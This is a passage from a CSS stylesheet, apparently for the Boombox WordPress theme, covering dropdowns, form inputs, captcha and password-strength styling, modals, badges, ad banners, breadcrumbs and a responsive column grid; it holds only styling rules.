.bb-dropdown .dropdown-toggle.dropdown-md {
  padding: 12px 24px 12px 14px;
  min-height: 48px;
  font-size: 14px;
}
.bb-dropdown .dropdown-toggle.dropdown-md:after {
  line-height: 44px;
}
.bb-dropdown .dropdown-toggle.active {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-dropdown .dropdown-content {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-top: none;
  text-align: left;
  font-size: 13px;
}
.bb-dropdown .dropdown-content a {
  transition: all ease-out 0.25s;
}
.bb-dropdown .dropdown-content a:hover {
  opacity: 0.8;
}
.bb-dropdown .dropdown-content ul {
  list-style: none;
  margin: 0;
}
.bb-dropdown .dropdown-content li {
  padding: 7px 15px;
  border-bottom: 1px solid #ececec;
}
.bb-dropdown .dropdown-content li:last-child {
  border: none;
}
.bb-dropdown .dropdown-content li.active {
  background-color: #f7f7f7;
}

/* *** Bordered Block *** */
.bb-bordered-block,
.woocommerce form.checkout_coupon, .woocommerce-cart table.cart td.actions .coupon, .woocommerce form.login,
.wp-activate-container {
  position: relative;
  z-index: 10;
  padding: 25px 37px;
  clear: both;
  display: block;
  border: none;
}
.bb-bordered-block:after,
.woocommerce form.checkout_coupon:after, .woocommerce-cart table.cart td.actions .coupon:after, .woocommerce form.login:after,
.wp-activate-container:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}

/* *** Forms *** */
/* * General * */
button[type=submit],
input[type=submit],
#buddypress #register-page input[type=submit],
#buddypress #activate-page .button {
  height: auto;
  padding: 14px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  cursor: pointer;
  border: 0 none;
  font-family: inherit;
  -webkit-appearance: none;
  transition: all 0.1s ease-out;
}
button[type=submit][disabled=disabled],
input[type=submit][disabled=disabled],
#buddypress #register-page input[type=submit][disabled=disabled],
#buddypress #activate-page .button[disabled=disabled] {
  opacity: 0.7;
}

.touchevents button:focus, .touchevents button:active {
  box-shadow: none;
}

input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
}

select,
textarea,
input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password],
.select2-search--dropdown .select2-search__field {
  display: block;
  width: 100%;
  padding: 12px 14px;
  text-align: center;
  font-size: 14px;
  line-height: 1.42857143;
  color: inherit;
  border: 2px solid #ececec;
  background-color: transparent;
  font-family: inherit;
}

input, select {
  height: 48px;
}

input[type=checkbox],
input[type=radio] {
  height: auto;
}

input.error, select.error, textarea.error {
  border-color: #FF0000 !important;
}

textarea {
  padding: 20px 14px;
  height: 170px;
  resize: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-right: 24px;
  background-image: url("../images/caret-down.svg");
  background-size: auto 18px;
  background-repeat: no-repeat;
  background-position: right center;
}
select::-ms-expand {
  display: none;
}

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  padding: 0;
  margin-top: 1px\9 ;
  line-height: normal;
  box-sizing: border-box;
}

input[type=button], input[type=search] {
  -webkit-appearance: none;
}

.input-field {
  position: relative;
  margin-bottom: 10px;
}

label {
  display: block;
  max-width: 100%;
  margin-bottom: 5px;
}

.bb-checkbox, .bb-radio, .bb-checkbox-inline, .bb-radio-inline {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.bb-checkbox label, .bb-radio label, .bb-checkbox-inline label, .bb-radio-inline label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}
.bb-checkbox input[type=checkbox], .bb-checkbox input[type=radio], .bb-radio input[type=checkbox], .bb-radio input[type=radio], .bb-checkbox-inline input[type=checkbox], .bb-checkbox-inline input[type=radio], .bb-radio-inline input[type=checkbox], .bb-radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9 ;
  margin-left: -20px;
  left: 0;
  top: 4px;
}

/* Captcha Styling */
.google-captcha-code {
  display: inline-block;
}

.captcha-container {
  padding: 22px 5%;
  margin-bottom: 21px !important;
}

.form-captcha {
  text-align: left;
  position: relative;
  margin-bottom: 10px;
  overflow: hidden;
}
.form-captcha img {
  max-width: 100%;
  width: 100%;
}
.form-captcha .refresh-captcha {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -18px;
  color: #4c4c4c;
  opacity: 0.6;
}
.form-captcha .refresh-captcha:before {
  content: "\f021";
  color: inherit;
  font-size: 25px;
  font-family: "ui-icomoon";
}

.google-captcha-code {
  display: inline-block;
}

.grecaptcha-badge {
  z-index: 1050;
}

/* * Select2 Plugin Specific Styles * */
.select2-container .select2-selection--single {
  height: 48px;
  text-align: center;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 12px;
  font-size: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 44px;
  top: 2px;
}

.select2-container--default .select2-selection--single,
.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-dropdown {
  border: 2px solid #ececec;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  text-align: left;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  color: inherit;
  background-color: #f1f1f1;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #e5e5e5;
}

.select2-results {
  background: #fafafa;
}

.select2-results__option {
  padding: 6px 6px 6px 12px;
  font-size: 14px;
}

/* * Form Components * */
/* Form block */
.bb-form-block {
  padding: 25px;
  border-radius: 5px;
}
.bb-form-block select, .bb-form-block textarea, .bb-form-block input[type=tel], .bb-form-block input[type=text], .bb-form-block input[type=number], .bb-form-block input[type=date], .bb-form-block input[type=time], .bb-form-block input[type=url], .bb-form-block input[type=email], .bb-form-block input[type=search], .bb-form-block input[type=password] {
  text-align: left;
}
.bb-form-block label {
  font-size: 14px;
}
.bb-form-block .input-field {
  margin-bottom: 20px;
}
.bb-form-block .input-field:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .bb-form-block {
    padding: 45px;
  }
}

/* Input with addon */
.bb-input-addon {
  position: relative;
}
.bb-input-addon .search-field {
  padding-right: 50px;
  text-align: left;
}
.bb-input-addon button[type=submit].search-submit {
  position: absolute;
  top: 13px;
  right: 14px;
  padding: 0;
  margin: 0;
  width: auto;
  font-size: 15px;
  background: none;
}
.bb-input-addon button[type=submit].search-submit:before {
  font-family: "ui-icomoon";
  content: "\e973";
  font-size: 21px;
}
.bb-input-addon button[type=submit].search-submit:hover {
  box-shadow: none;
  opacity: 0.7;
}

/* Form Row Actions */
.bb-form-row-actions {
  width: 100%;
}
.bb-form-row-actions .captcha-container {
  width: 100%;
  margin-bottom: 0px !important;
}
.bb-form-row-actions .input-field, .bb-form-row-actions .captcha-container, .bb-form-row-actions input[type=submit] {
  display: inline-block;
  width: 100%;
}
.bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
  text-align: center;
  padding-top: 20px;
}
.bb-form-row-actions .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
}
@media (min-width: 480px) {
  .bb-form-row-actions .input-field, .bb-form-row-actions input[type=submit], .bb-form-row-actions .captcha-container {
    width: 300px;
  }
}
@media (min-width: 344px) {
  .bb-form-row-actions .google-captcha-code {
    transform: scale(0.9);
    margin-left: 0;
  }
}
@media (min-width: 960px) {
  .bb-form-row-actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  .bb-form-row-actions .google-captcha-code {
    transform-origin: 0 50%;
    transform: scale(1);
  }
  .bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
    display: inline-block;
    float: none;
    height: 100%;
    vertical-align: middle;
    text-align: left;
  }
  .bb-form-row-actions .btn-col {
    text-align: right;
    flex-grow: 10;
    float: right;
  }
  .bb-form-row-actions input[type=submit], .bb-form-row-actions .input-field {
    width: auto;
  }
}

.two-sidebar .bb-form-row-actions input[type=submit] {
  padding: 14px 20px;
  font-size: 15px;
}

/* Form Row with Checkbox and Label */
.bb-row-check-label {
  text-align: left;
  line-height: 16px;
}
.bb-row-check-label .form-input, .bb-row-check-label .form-label {
  line-height: 1em;
  vertical-align: middle;
  margin: 0;
}
.bb-row-check-label .form-label {
  display: inline;
  color: inherit;
  font-size: 14px;
}
.bb-row-check-label a:hover {
  text-decoration: underline;
}

/* Password Strength Tool */
.bb-pass-strength {
  font-size: 14px;
  margin-bottom: 15px;
}
.bb-pass-strength:before, .bb-pass-strength:after {
  content: " ";
  display: table;
}
.bb-pass-strength:after {
  clear: both;
}
.bb-pass-strength {
  *zoom: 1;
}
.bb-pass-strength .pass-status-msg, .bb-pass-strength .pass-progress-bar {
  clear: both;
}
.bb-pass-strength .pass-status-msg {
  width: 100%;
  margin-bottom: 10px;
}
.bb-pass-strength .pass-msg-title, .bb-pass-strength .pass-status-msg {
  float: left;
}
.bb-pass-strength .pass-msg-value {
  font-weight: bold;
  float: right;
}
.bb-pass-strength .pass-progress-bar {
  position: relative;
  width: 100%;
  height: 8px;
  background-color: #ececec;
  border-radius: 25px;
}
.bb-pass-strength .pass-progress-bar:before {
  content: "";
  width: 0;
  transition: width 0.25s ease-in;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  border-radius: 25px 0 0 25px;
}
.bb-pass-strength.bb-mismatch-pass {
  font-size: 16px;
  color: #d9534f;
}
.bb-pass-strength.bb-mismatch-pass .pass-msg-value {
  font-weight: normal;
  float: none;
}
.bb-pass-strength.bb-mismatch-pass .pass-status-msg {
  margin: 0;
}
.bb-pass-strength.bb-short-pass .pass-msg-value {
  color: #d9534f;
}
.bb-pass-strength.bb-short-pass .pass-progress-bar:before {
  width: 25%;
  background-color: #d9534f;
}
.bb-pass-strength.bb-weak-pass .pass-msg-value {
  color: #f0ad4e;
}
.bb-pass-strength.bb-weak-pass .pass-progress-bar:before {
  width: 50%;
  background-color: #f0ad4e;
}
.bb-pass-strength.bb-good-pass .pass-msg-value {
  color: #5bc0de;
}
.bb-pass-strength.bb-good-pass .pass-progress-bar:before {
  width: 75%;
  background-color: #5bc0de;
}
.bb-pass-strength.bb-strong-pass .pass-msg-value {
  color: #5cb85c;
}
.bb-pass-strength.bb-strong-pass .pass-progress-bar:before {
  width: 100%;
  background-color: #5cb85c;
  border-radius: 25px;
}

/* *** Popups *** */
/* Light modal */
.light-modal .modal-body {
  padding: 0;
  position: relative;
  min-height: 100%;
}
.light-modal .modal-close {
  font-size: 14px;
  z-index: 1010;
}
.light-modal .modal-close .bb-icon {
  line-height: 27px;
}
.light-modal .modal-close:focus:after {
  outline: none;
}
@media screen and (min-width: 701px) {
  .light-modal.light-modal-active {
    background: transparent;
  }
}

/* Inline Popup */
.inline-popup {
  display: none;
  text-align: center;
  width: 850px;
  padding: 30px 30px;
  max-width: 100%;
  background-color: #ffffff;
}
.inline-popup h3 {
  text-transform: capitalize;
}
.inline-popup .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

/* Authentication */
.authentication {
  padding: 0;
  text-align: center;
  /* Boxed style mobile view */
}
.authentication .wrapper {
  display: table;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  overflow: hidden;
}
.authentication .wrapper .content-wrapper {
  display: table-cell;
  vertical-align: middle;
  margin: 0 auto;
  padding: 0 15px 15px;
  max-width: 100%;
}
.authentication .wrapper .content-wrapper .content-header {
  padding-top: 30px;
}
.authentication .wrapper .content-wrapper .content-header h3 {
  text-transform: capitalize;
}
.authentication .wrapper .content-header, .authentication .wrapper .content-body {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 100%;
}
.authentication .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
  color: #9a9a9a;
}
.authentication ._or {
  clear: both;
  display: block;
  padding: 0 0 4px;
  font-size: 18px;
  color: #9a9a9a;
}
.authentication .status-msg {
  margin-bottom: 10px;
}
.authentication .forgot-password-link {
  color: inherit;
  font-size: 14px;
  line-height: 16px;
}
.authentication .row-remember-me {
  padding-bottom: 10px;
}
.authentication .bb-btn, .authentication button {
  width: 100%;
}
.authentication .content-footer {
  height: 87px;
}
.authentication .bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 18px 15px;
  background-color: #ececec;
}
.authentication .bottom .text {
  display: inline-block;
  margin: 0 20px 0 0;
  font-size: 16px;
  line-height: 18px;
  color: #000000;
}
.authentication .bottom .bb-btn, .authentication .bottom button {
  width: auto;
}
.authentication .note {
  font-size: 14px;
  margin: 0 0 10px;
}
.authentication .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
  margin-bottom: -10px;
}
@media (min-width: 374px) {
  .authentication .google-captcha-code {
    transform: scale(1);
    margin: 0;
  }
}
@media (min-width: 701px) {
  .authentication {
    width: 660px;
  }
}
@media (min-width: 386px) {
  .authentication .wrapper .content-header, .authentication .wrapper .content-body {
    width: 356px;
  }
}
@media screen and (max-width: 479px) {
  .authentication .button {
    width: 100%;
    max-width: 100%;
  }
  .authentication .content-footer {
    height: 120px;
  }
  .authentication .bottom .text {
    margin: 0 0 15px 0;
    display: block;
  }
}

/* *** Badges *** */
/* General Badges */
.bb-badge {
  position: relative;
  display: inline-block;
  text-align: center;
}
.bb-badge .circle {
  display: inline-block;
  text-align: center;
  width: 40px;
  height: 40px;
  font-size: 0;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
  vertical-align: middle;
}
.bb-badge .circle img {
  vertical-align: middle;
  width: 100%;
}
.bb-badge .text {
  display: none;
  font-size: 8px;
  line-height: 9px;
  color: #1f1f1f;
  text-transform: uppercase;
  white-space: nowrap;
}

.bb-badge.badge-sm .circle, .bb-badge .circle {
  width: 40px;
  height: 40px;
}
.bb-badge.badge-sm .circle i, .bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
}
.bb-badge.badge-md .circle {
  width: 48px;
  height: 48px;
}
.bb-badge.badge-md .circle i {
  font-size: 28px;
  line-height: 48px;
}
.bb-badge.badge-lg .circle {
  width: 80px;
  height: 80px;
}
.bb-badge.badge-lg .circle i {
  font-size: 53px;
  line-height: 80px;
}

.no-touchevents .bb-badge:hover,
.touchevents .bb-badge:focus,
.touchevents .bb-badge:active {
  transform: translate(0px, -3px);
}

.bb-badge-list {
  position: relative;
}
.bb-badge-list ul {
  list-style: none;
  margin: 0;
}
.bb-badge-list ul li {
  list-style: none;
  display: inline-block;
}
.bb-badge-list .bb-badge {
  margin: 0 3px 5px;
  vertical-align: top;
}

.badge-face-text .bb-badge .text {
  display: none;
}
.badge-face-text .bb-top-badge-list .bb-badge .circle,
.badge-face-text .bb-header .badge .circle {
  margin-bottom: 5px;
}
.badge-face-text .bb-top-badge-list .bb-badge .text,
.badge-face-text .bb-header .badge .text {
  display: block;
}
.badge-face-text .more-menu .circle {
  margin-bottom: 0;
}
.badge-face-text .more-menu .badge .text {
  display: none;
}

.badge-text .bb-badge,
.badge-text-angle .bb-badge,
.no-svg .badge-face .bb-badge,
.no-svg .badge-face-text .bb-badge {
  text-align: center;
}
.badge-text .bb-badge .circle,
.badge-text-angle .bb-badge .circle,
.no-svg .badge-face .bb-badge .circle,
.no-svg .badge-face-text .bb-badge .circle {
  margin-bottom: 0 !important;
}
.badge-text .bb-badge .circle img, .badge-text .bb-badge .circle i,
.badge-text-angle .bb-badge .circle img,
.badge-text-angle .bb-badge .circle i,
.no-svg .badge-face .bb-badge .circle img,
.no-svg .badge-face .bb-badge .circle i,
.no-svg .badge-face-text .bb-badge .circle img,
.no-svg .badge-face-text .bb-badge .circle i {
  display: none;
}
.badge-text .bb-badge .text,
.badge-text-angle .bb-badge .text,
.no-svg .badge-face .bb-badge .text,
.no-svg .badge-face-text .bb-badge .text {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  height: 99.9%;
  min-width: 100%;
  font-size: 11px;
  line-height: 40px;
}
.badge-text .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text .bb-top-badge-list .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 48px;
}

.badge-text-angle .bb-badge .text {
  transform: rotate(-30deg);
}

.badge-text .bb-badge.trending .circle i,
.badge-text-angle .bb-badge.trending .circle i,
.no-svg .badge-face .bb-badge.trending .circle i,
.no-svg .badge-face-text .bb-badge.trending .circle i {
  display: inline-block;
}
.badge-text .bb-badge.trending .text,
.badge-text-angle .bb-badge.trending .text,
.no-svg .badge-face .bb-badge.trending .text,
.no-svg .badge-face-text .bb-badge.trending .text {
  display: none;
}

.bb-header .large .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-header .large .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
}
.bb-header .large .bb-badge-list .circle i {
  font-size: 28px;
}

/* Top Badges */
.bb-top-badge-list {
  margin-bottom: 1.875rem;
  text-align: center;
}
.bb-top-badge-list .bb-badge-list .bb-badge {
  margin: 0 5px 0;
}
.bb-top-badge-list .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
  font-weight: 600;
}
.bb-top-badge-list .bb-badge-list .circle i {
  font-size: 28px;
}
.bb-top-badge-list.bb-scroll-area .bb-badge-list ul {
  padding-top: 3px;
  padding-bottom: 10px;
}

/* *** Banners *** */
/* WP Quads plugin */
.quads-location {
  margin: 1.875rem 0 !important;
  padding: 0;
}
.quads-location:first-child {
  margin-top: 0 !important;
}

/* WP Quads plugin integration in Boombox */
#main > .bb-advertisement.container, .bb-page-header #main > .bb-advertisement.container-inner {
  margin-bottom: 0;
}

.bb-advertisement {
  clear: both;
  display: block;
  text-align: center;
}
.bb-advertisement:before, .bb-advertisement:after {
  content: " ";
  display: table;
}
.bb-advertisement:after {
  clear: both;
}
.bb-advertisement {
  *zoom: 1;
}
.bb-advertisement img {
  margin-left: auto;
  margin-right: auto;
  border-radius: 0;
}
.bb-advertisement .message {
  position: absolute;
  padding: 30px 20px 30px 50px;
  background-color: #daf1f8;
  border: 1px solid #85d0e7;
  color: #5bc0de;
  text-align: left;
}
.bb-advertisement .message:before {
  content: "\f05a";
  position: absolute;
  top: 32px;
  left: 16px;
  font-size: 25px;
  line-height: 25px;
  font-family: "ui-icomoon";
}
.bb-advertisement .quads-location {
  margin: 0 0 1.875rem !important;
}
.bb-advertisement.bb-before-header .quads-location {
  margin: 1.875rem !important;
}
.bb-advertisement.bb-before-header .quads-location:empty {
  margin: 0 !important;
}
.bb-advertisement.bb-after-f-area .quads-location {
  margin: 20px 0 0 !important;
}
.bb-advertisement.bb-before-cnt-area .quads-location {
  margin: 0 0 50px 0 !important;
}
.bb-advertisement:last-child .quads-location {
  margin-bottom: 0 !important;
}
.bb-advertisement.post-item .quads-location {
  margin: 0 !important;
}
.bb-advertisement.bb-sticky-bottom-area .quads-location {
  margin: 0 !important;
}

.post-grid .bb-advertisement {
  clear: none;
}

/* */
[class^=widget_adswidget] img, [class*=" widget_adswidget"] img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* *** Brand Block *** */
.bb-brand-block .brand-content {
  position: relative;
  padding-bottom: 10px;
}
.bb-brand-block .brand-content:before {
  content: "";
  position: absolute;
  height: 8px;
  border-radius: 20px;
  background: #828282;
  bottom: 0;
  left: 0;
  display: inline-block;
  width: 100%;
}
.bb-brand-block .brand-content-col {
  display: inline-block;
  vertical-align: middle;
  padding-bottom: 13px;
}
.bb-brand-block .brand-content-col p {
  margin: 0;
}
.bb-brand-block .brand-content-col.logo-col {
  padding-right: 20px;
}
.bb-brand-block .brand-content-col.desc-col {
  font-size: 14px;
}
.bb-brand-block .brand-logo {
  max-width: 120px;
  height: auto;
}
@media screen and (min-width: 768px) {
  .bb-brand-block .brand-content {
    width: 100%;
    display: flex;
    align-items: center;
  }
  .bb-brand-block .brand-content-col.byline-col {
    white-space: nowrap;
  }
}

/* *** Breadcrumb *** */
.bb-breadcrumb ol {
  list-style: none;
  margin: 0;
  font-size: 13px;
}
.bb-breadcrumb li, .bb-breadcrumb li a {
  display: inline;
}
.bb-breadcrumb li a, .bb-breadcrumb li > span {
  line-height: 20px;
}
.bb-breadcrumb li a > span {
  line-height: 1em;
}
.bb-breadcrumb li a, .bb-breadcrumb li span, .bb-breadcrumb li .bb-icon {
  vertical-align: middle;
}
.bb-breadcrumb .ordinal-item {
  text-transform: uppercase;
  font-weight: 600;
}
.bb-breadcrumb .ordinal-item:hover span {
  text-decoration: underline;
}
.bb-breadcrumb .last-item {
  cursor: default;
  pointer-events: none;
}
.bb-breadcrumb .sep-icon {
  margin: 0 8px;
  font-weight: 600;
  opacity: 0.6;
  font-size: 20px;
}
.bb-breadcrumb .root-icon {
  margin-right: 1px;
}

/* *** Timing Block *** */
.bb-timing-block {
  text-align: center;
}
.bb-timing-block.timing-info {
  font-size: 2.2rem;
  font-weight: 600;
}
.bb-timing-block.download-info {
  font-size: 16px;
  font-weight: 600;
}
.bb-timing-block .timing-seconds-row {
  display: block;
  font-size: 1.8rem;
  font-weight: normal;
}
.bb-timing-block .timing-seconds {
  font-weight: 600;
  font-size: 2rem;
}

/* *** Theme Mode switcher *** */
.bb-mode-switcher .bb-mode-toggle {
  position: relative;
  overflow: hidden;
}
.bb-mode-switcher .bb-day-mode-icon,
.bb-mode-switcher .bb-night-mode-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.5s ease-out;
  z-index: 5;
}
.bb-mode-switcher .bb-placeholder {
  opacity: 0 !important;
  z-index: 0;
}

/**
 * 5.0  - Layout - includes layout elements: footer, containers, spacing, grid etc.
 */
/* *** Grid Framework *** */
/* *** Grid *** */
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}
.row {
  *zoom: 1;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.3333333333%;
  }
  .col-sm-2 {
    width: 16.6666666667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.3333333333%;
  }
  .col-sm-5 {
    width: 41.6666666667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.3333333333%;
  }
  .col-sm-8 {
    width: 66.6666666667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.3333333333%;
  }
  .col-sm-11 {
    width: 91.6666666667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.3333333333%;
  }
  .col-sm-pull-2 {
    right: 16.6666666667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.3333333333%;
  }
  .col-sm-pull-5 {
    right: 41.6666666667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.3333333333%;
  }
  .col-sm-pull-8 {
    right: 66.6666666667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.3333333333%;
  }
  .col-sm-pull-11 {
    right: 91.6666666667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.3333333333%;
  }
  .col-sm-push-2 {
    left: 16.6666666667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.3333333333%;
  }
  .col-sm-push-5 {
    left: 41.6666666667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.3333333333%;
  }
  .col-sm-push-8 {
    left: 66.6666666667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.3333333333%;
  }
  .col-sm-push-11 {
    left: 91.6666666667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
